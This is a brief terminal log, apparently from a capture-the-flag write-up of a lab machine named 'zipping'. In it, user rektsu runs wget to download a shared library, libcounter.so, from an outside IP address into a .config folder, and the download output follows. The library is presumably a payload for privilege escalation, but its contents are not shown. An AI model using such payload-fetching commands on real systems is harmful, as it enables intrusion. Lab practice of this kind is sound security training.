 rektsu@zipping:/home/rektsu/.config$ wget http://10.10.16.26/libcounter.so
--2023-08-30 17:06:50--  http://10.10.16.26/libcounter.so
Connecting to 10.10.16.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 532 [application/octet-stream]
Saving to: ‘libcounter.so’
libcounter.so                     100%[===========================================================>]     532  --.-KB/s    in 0s
2023-08-30 17:06:51 (44.3 MB/s) - ‘libcounter.so’ saved [532/532]
rektsu@zipping:/home/rektsu/.config$ ls
libcounter.so
rektsu@zipping:/home/rektsu/.config$